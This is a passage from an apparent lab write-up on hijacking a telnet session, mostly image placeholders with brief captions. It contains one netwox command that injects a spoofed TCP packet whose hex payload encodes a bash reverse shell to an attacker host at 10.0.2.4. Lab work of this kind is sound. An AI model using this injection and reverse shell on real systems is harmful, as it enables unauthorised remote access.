

We will take our values from wireshark again



Encode our command



Our netwox command:

sudo netwox 40 -l 10.0.2.5 -j 64 -m 10.0.2.6 -o 51572 -p 23 -q 1531254387 -r 2459762528 -z -A -E 237 -H '0d0d2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e322e342f3930393020303c263120323e26310d'

Using the attack



We can see in wireshark that our target (the server) get our command but for some reason, does not execute it

